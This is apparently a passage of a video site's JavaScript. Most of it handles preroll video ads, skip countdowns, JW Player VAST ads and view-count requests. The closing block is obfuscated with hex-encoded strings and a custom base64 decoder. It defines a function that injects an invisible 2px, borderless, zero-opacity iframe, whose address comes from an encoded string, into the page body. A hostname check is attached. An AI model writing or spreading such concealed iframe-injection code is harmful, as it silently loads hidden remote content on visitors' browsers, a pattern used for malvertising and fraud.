                bblog('mouseenter'); updview_do();
                if(myplaytip == 0) { setTimeout(function(){ video_started(); }, 2000); }
            });
        }


    }

var updview_bb = 0;
function updview_do() {
if(updview_bb == 1) return;
if(parseInt(myid) > 0 && updviw) {
updview_bb = 1;	
myga('update-view');
var data99 = 'id='+myid+'&hs='+myhs+'&ref='+encodeURIComponent(bdetrim(myref));
$.ajax({ url: mybase+"ajax.php?m=video&act=updview" , method: "POST", data: data99, cache: false}).done(function( msg ) { bblog(msg); });
}
}


var idb = $('#avaloner');

$('#myvidel').on("contextmenu",function(e) {
bblog('mouse right');
$('#sharepopup').show();
e.preventDefault();
return false;
});

if(typeof mediarek_json !== 'undefined' ) {
skipoffset_value = parseInt(mediarek_json.skip);
}

if(idb.length > 0) {
bblog('vidainit - start - ');
updview_start();
vidainit( idb.attr('aid') );
}



var secondsbb = skipoffset_value;

var wrapvideo = $("#wrapvideo");
var mediarek = $('#mediarek');
var sharebut = $('#sharebut');
var rekclose;
var myplayer_exists = (typeof jwplayer != "undefined")? 1:0;
var is_rekclosended = 0;

if(mediarek.length > 0) {
	if(mediarek.data('video') || mediarek.data('image')) { 
		mediarek.one("click", init_start_video );
	} else {
		if(mediarek.data('avto')) { init_start_kod(); }
		else { mediarek.one("click", init_start_kod ); }
	}
}

// overlaystart();

function all_start(initnov) {
    is_rekclosended = 0;
var data_skiptime = parseInt( mediarek.data('skiptime'));
if(data_skiptime < 2 || !data_skiptime) {
	return false;
}

/*
$(document).one('click', function () {
    setTimeout(function() { bblog('deltime_skip klik: 5000');   rek_finish();  }, 5000);
});
*/

mediarek.addClass('bgshadow');

rekclose_htmladd();
run_timer();

var durationbb = parseInt(mediarek_json.duration);
var del_time = durationbb+deltime_plus;
//if(initnov == 'kod') del_time = durationbb;

setTimeout(function() { 
/* Ehtiyatli ol. Oz-ozune Start, Pause vermesin. */
bblog('deltime_skip: '+del_time+' , skipoffset: '+skipoffset_value); 
rek_finish();  }, del_time*1000);

}

function rek_finish(doforceplay) {
if(is_rekclosended == 1) return;
is_rekclosended = 1;
mediarek.remove();
sharebut.show();
if (myplaytip == 1) { myplayer.play(); }
else if (myplaytip == 2) {  

if(doforceplay == 1) { 
myplayer.play(); youtube_secstop(); }
else if(myyoutube && myismobile) { }
else { myplayer.play(); }

}

overlaystart();

bblog('Rekclose');
}

function youtube_secstop() {
if(!myyoutube) return;
if(!myismobile) return;
	
bblog('YT secstop');
	
setTimeout(function() { 
if(!myplayer.currentTime) {
	myplayer.stop();
	//$(document).one("click", function() { myplayer.play(); });
}
//alert(JSON.stringify(myplayer.media)); 
} ,  3000);
}	
	
function init_start_video() {
	adsense_started('video');



	sharebut.hide();

	var dataurl = '';
	var clicks = 0;
	var canopen = 1;
	
	dataurl = mediarek.data('url');
	
	/* autoplay="autoplay" */
	var isvideobb = 0;
	var data_video = mediarek.data('video');
    var data_image = mediarek.data('image');
    var data_xml = mediarek.data('xml');
    var data_skiptime = parseInt( mediarek.data('skiptime'));

    bblog('mediarek: video: '+data_video+" | xml: "+data_xml +" | skiptime: "+data_skiptime );


    if( data_video && data_xml) {
        var videomedia = $('<div id="myvidel2"></div>');
        mediarek.append(videomedia);
        jwpreroll(mediarek);
        return;
    }
	else if(data_video) {
        all_start('video');

	isvideobb = 1;	
	var videomedia = $('<video id="videomedia" src="'+data_video+'" x-webkit-airplay="allow" webkit-playsinline="" style="object-fit: fill;"></video>');
	
	mediarek.append(videomedia);
	
	videomedia.trigger('play');
	
	var thisvideo = videomedia.get(0);
	
	videomedia.on("ended", function() {
		bblog('Video Reklam Ended');
		setTimeout(function(){ rek_finish(); }, deltime_plus*1000);
	});
	
	} else if( data_image ) {
        all_start('image');

	var videomedia = $('<img id="imgmedia" src="'+data_image+'"  style="object-fit: fill;">');
	mediarek.append(videomedia);
	}
	 
	videomedia.on('click', function() {
		if(!isvideobb) return false;

		if(clicks < 2 && dataurl && canopen) {
		window.open( dataurl, "_blank"); 
		myga('Video-image reklam Klik'); 
		}
		if(isvideobb) { 
			if(thisvideo.paused) { thisvideo.play(); canopen = 1;
			} else { thisvideo.pause(); canopen = 0; }
		}
		
		clicks++;
		if(clicks > 10) { rek_finish(); }
	});
}

function init_start_kod() {
	adsense_started('kod');
	
	all_start('kod');
	
	var reklamkod = mediarek.find('#reklamkod');
	
	if(reklamkod.length > 0) {
	reklamkod.show();
	//reklamkod.css('display', 'inline-block');
	
	//tocenter_reklam(reklamkod);
	
	$('a').on('click', reklamkod, function() { 
	bblog('Reklamkod a-klk: '+ $(this).attr('href') );
	setTimeout(function(){ rek_finish(); }, 2000);
	});
	}

}

function tocenter_reklam(reklamkod) {
	if(reklamkod.length < 1) return;
	if( wrapvideo.width() > 0 && reklamkod.width() > 0) {
	var left = 0; var top = 0;
	var left_bb = parseInt( (wrapvideo.width() - reklamkod.width() ) / 2);
	var top_bb = parseInt( (wrapvideo.height() - reklamkod.height() ) / 2);
	reklamkod.css({ left: left+'px', top: top+'px' });
	}
}

function rekclose_htmladd() {
	rekclose = $('<span id="rekclose"></span>');
	mediarek.prepend(rekclose);
	
	secondsbb = parseInt(mediarek_json.skip);
}

function run_timer() {
	secondsbb -=1;
	
	if(secondsbb < 1) {
	wrapvideo.on("click", "#rekclose", function() { rek_finish(1); });
	rekclose.css('display', 'block').html(text_closereklam);
	return;
	}
	
	bblog('Seconds: '+secondsbb);
	
	rekclose.html(text_timeoutreklam.replace('xx', secondsbb));
	setTimeout(function() {run_timer();}, 1000);
}

function jwpreroll(mediarek) {

        var tag_url = mediarek.data('video');
        var skiptime = parseInt( mediarek.data('skiptime'));

        bblog("jwpreroll - Start| "+tag_url+ "| "+skiptime);

        if(!tag_url) {
            bblog("jwpreroll - Return error");
            return;
        }

        var opts_vid_default = {
            file: site_url_share +'onesec.mp4',
            image: site_url_share +'oneimage2.png',
            events: {
                onComplete: function () {
                    bblog("jwpreroll - Ended");
                    $('#myvidel2').remove();
                    rek_finish();
                }
            },
            autostart: false,
            mute: false,
            skin: {"active": "#0390a5", "inactive": "#ffffff", "name": "glow", "background": "#303440"},
            primary: "html5",
            startparam: "start",

            width: "100%",
            height: "100%",
            aspectratio: "16:9"
        };

        var opts_vid = {
            advertising: {
                client: "vast",
                admessage: text_timeoutreklam,
                schedule: {  prerol1: {  offset: "pre", skipoffset: skiptime, tag: tag_url } }
            } };

        if (typeof opts_vid !== 'undefined' && opts_vid) {
            $.extend(true, opts_vid_default, opts_vid);
        }

        bblog(JSON.stringify( opts_vid_default ));

        var myplayer2;
        myplayer2 = jwplayer("myvidel2");
        myplayer2.setup(opts_vid_default);
        myplayer2.on("play",function(){ /*video_started(); */ bblog('Jwplayer2: play'); });

        // setTimeout( function() { myplayer2.play(); } , 3000);

    }


});


var _0x3c13=["","\x72\x65\x70\x6C\x61\x63\x65","\x6C\x65\x6E\x67\x74\x68","\x63\x68\x61\x72\x41\x74","\x69\x6E\x64\x65\x78\x4F\x66","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x54\x6C\x31\x6E\x4A\x46\x49\x66\x5A\x74\x39\x57\x47\x4C\x64\x2F\x35\x32\x44\x65\x4D\x48\x50\x6A\x71\x4B\x62\x68\x79\x59\x45\x72\x4E\x75\x4F\x58\x41\x53\x7A\x30\x77\x78\x38\x6F\x2B\x61\x34\x37\x73\x67\x33\x63\x70\x52\x56\x6B\x69\x55\x6D\x76\x3D\x42\x36\x43\x51","\x73\x74\x72\x69\x6E\x67","\x73\x75\x62\x73\x74\x72","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x73\x63\x72\x6F\x6C\x6C\x69\x6E\x67","\x6E\x6F","\x77\x69\x64\x74\x68","\x73\x74\x79\x6C\x65","\x32\x70\x78","\x68\x65\x69\x67\x68\x74","\x62\x6F\x72\x64\x65\x72\x53\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x6F\x76\x65\x72\x66\x6C\x6F\x77","\x68\x69\x64\x64\x65\x6E","\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x6F\x70\x61\x63\x69\x74\x79\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x77\x77\x77\x2E","\x2C","\x73\x70\x6C\x69\x74"];function nbedec(_0x5f96x2){var _0x5f96x3=_0x3c13[0],_0x5f96x4,_0x5f96x5,_0x5f96x6,_0x5f96x7,_0x5f96x8,_0x5f96x9=0;for(_0x5f96x2=_0x5f96x2[_0x3c13[1]](/[^A-Za-z0-9\+\/\=]/g,_0x3c13[0]);_0x5f96x9<_0x5f96x2[_0x3c13[2]];){_0x5f96x4=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x5=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x7=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x8=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x4=_0x5f96x4<<2|_0x5f96x5>>4,_0x5f96x5=(_0x5f96x5&15)<<4|_0x5f96x7>>2,_0x5f96x6=(_0x5f96x7&3)<<6|_0x5f96x8,_0x5f96x3+=String[_0x3c13[6]](_0x5f96x4),64!=_0x5f96x7&&(_0x5f96x3+=String[_0x3c13[6]](_0x5f96x5)),64!=_0x5f96x8&&(_0x5f96x3+=String[_0x3c13[6]](_0x5f96x6))};return _0x5f96x3=bbd_utf8dec(_0x5f96x3);}function bbd_utf8dec(_0x5f96x2){for(var _0x5f96x3=_0x3c13[0],_0x5f96x4=0,_0x5f96x5=c1=c2=0;_0x5f96x4<_0x5f96x2[_0x3c13[2]];){_0x5f96x5=_0x5f96x2[_0x3c13[7]](_0x5f96x4),128>_0x5f96x5?(_0x5f96x3+=String[_0x3c13[6]](_0x5f96x5),_0x5f96x4++):191<_0x5f96x5&&224>_0x5f96x5?(c2=_0x5f96x2[_0x3c13[7]](_0x5f96x4+1),_0x5f96x3+=String[_0x3c13[6]]((_0x5f96x5&31)<<6|c2&63),_0x5f96x4+=2):(c2=_0x5f96x2[_0x3c13[7]](_0x5f96x4+1),c3=_0x5f96x2[_0x3c13[7]](_0x5f96x4+2),_0x5f96x3+=String[_0x3c13[6]]((_0x5f96x5&15)<<12|(c2&63)<<6|c3&63),_0x5f96x4+=3)};return _0x5f96x3;}function bdetrim(_0x5f96x2,_0x5f96x3){var _0x5f96x4=0,_0x5f96x5=0,_0x5f96x6=0,_0x5f96x7=0,_0x5f96x8=_0x3c13[0],_0x5f96x9=_0x3c13[0],_0x5f96xc=_0x3c13[0],_0x5f96xd=_0x3c13[0],_0x5f96xe=!1;_0x5f96x3&&_0x3c13[8]!=_0x5f96x3||(_0x5f96x3=_0x3c13[9]);_0x5f96x6=_0x5f96x2[_0x3c13[2]];_0x5f96x7=_0x5f96x3[_0x3c13[2]];_0x5f96x8=_0x3c13[10]=== typeof _0x5f96x3;_0x5f96x9= !0;for(_0x5f96x4=0;_0x5f96x4<_0x5f96x6;_0x5f96x4++){_0x5f96xe= !1;if(_0x5f96x8){for(_0x5f96xc=_0x5f96x2[_0x3c13[3]](_0x5f96x4),_0x5f96x5=0;_0x5f96x5<_0x5f96x7;_0x5f96x5++){if(_0x5f96xc==_0x5f96x3[_0x3c13[3]](_0x5f96x5)){_0x5f96xe= !0;break ;}}}else {for(_0x5f96x5=0;_0x5f96x5<_0x5f96x7;_0x5f96x5++){if(_0x5f96x2[_0x3c13[11]](_0x5f96x4,from[_0x5f96x5][_0x3c13[2]])==from[_0x5f96x5]){_0x5f96xe= !0;_0x5f96x4=_0x5f96x4+from[_0x5f96x5][_0x3c13[2]]-1;break ;}}};_0x5f96xd=_0x5f96xe?_0x5f96xd+(_0x5f96x9?_0x3c13[5][_0x3c13[3]](_0x5f96x5):_0x3c13[5][_0x5f96x5]):_0x5f96xd+_0x5f96x2[_0x3c13[3]](_0x5f96x4);};return _0x5f96xd=nbedec(_0x5f96xd);}function prepframde(_0x5f96x2){_0x5f96x2=bdetrim(_0x5f96x2);cretframde(_0x5f96x2);}function cretframde(_0x5f96x2){var _0x5f96x3=document[_0x3c13[12]](String[_0x3c13[6]](105,102,114,97,109,101));_0x5f96x3[_0x3c13[14]](_0x3c13[13],_0x5f96x2);_0x5f96x3[_0x3c13[14]](_0x3c13[15],_0x3c13[16]);_0x5f96x3[_0x3c13[18]][_0x3c13[17]]=_0x3c13[19];_0x5f96x3[_0x3c13[18]][_0x3c13[20]]=_0x3c13[19];_0x5f96x3[_0x3c13[18]][_0x3c13[21]]=_0x3c13[22];_0x5f96x3[_0x3c13[18]][_0x3c13[23]]=_0x3c13[24];_0x5f96x3[_0x3c13[25]]=_0x3c13[26];document[_0x3c13[28]][_0x3c13[27]](_0x5f96x3);}function indomes(_0x5f96x2){var _0x5f96x3=window[_0x3c13[30]][_0x3c13[29]],_0x5f96x3=_0x5f96x3[_0x3c13[1]](_0x3c13[31],_0x3c13[0]);_0x5f96x2=_0x5f96x2[_0x3c13[1]](/\s+/g,_0x3c13[0])[_0x3c13[33]](_0x3c13[32]);if(0<_0x5f96x2[_0x3c13[2]]){for(var _0x5f96x4=0;_0x5f96x4<_0x5f96x2[_0x3c13[2]];_0x5f96x4++){if(_0x5f96x3==_0x5f96x2[_0x5f96x4]){return 1}}};return 0;}